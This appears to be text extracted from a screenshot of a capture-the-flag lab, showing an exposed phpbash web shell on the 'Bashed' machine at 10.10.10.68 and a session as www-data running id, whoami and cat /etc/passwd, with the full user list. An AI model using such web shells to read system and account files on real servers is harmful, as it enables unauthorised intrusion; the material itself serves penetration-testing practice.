 Arrexel's Development S
10.10.10.68/uploads/
10.10.10.68/dev/phpbash.p
Index of /php
10.10.10.68/dev/phpbash.php
AD
Cheats & Notes
CRACK
Google
LABS
Learn
Platform
Reverse_Shell
Web
www-data@bashed:/var/www/html/dev# ls
phpbash.min.php
phpbash.php
www-data@bashed:/var/www/html/dev# id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@bashed:/var/www/html/dev# whoami
www-data
www-data@bashed:/var/www/html/dev# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
arrexel:x:1000:1000:arrexel,,,:/home/arrexel:/bin/bash
scriptmanager:x:1001:1001:,,,:/home/scriptmanager:/bin/bash